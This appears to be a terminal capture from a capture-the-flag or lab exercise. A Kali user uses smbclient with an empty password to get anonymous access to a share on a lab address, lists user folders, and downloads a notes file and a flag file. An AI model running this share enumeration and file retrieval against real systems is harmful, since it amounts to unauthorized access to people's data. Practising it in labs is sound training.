 ┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.129.174.217\\WorkShares
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1731734 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021
                5114111 blocks of size 4096. 1731830 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.4 KiloBytes/sec) (average 0.4 Kil
oBytes/sec)
smb: \Amy.J\> cd ..\James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
                5114111 blocks of size 4096. 1731814 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.3 KiloBytes/s
ec)
smb: \James.P\> quit
┌──(kali㉿kali)-[~]
└─$